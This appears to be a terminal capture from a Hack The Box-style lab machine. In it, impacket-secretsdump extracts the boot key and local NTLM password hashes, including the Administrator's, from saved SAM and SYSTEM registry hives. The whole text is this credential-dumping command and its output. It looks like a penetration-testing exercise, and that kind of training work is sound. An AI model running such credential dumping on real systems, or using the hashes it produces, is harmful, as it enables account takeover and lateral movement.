 [root@htb-plvggqlem6]-[/home/publicg24]
#impacket-secretsdump -sam sam -system system local
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...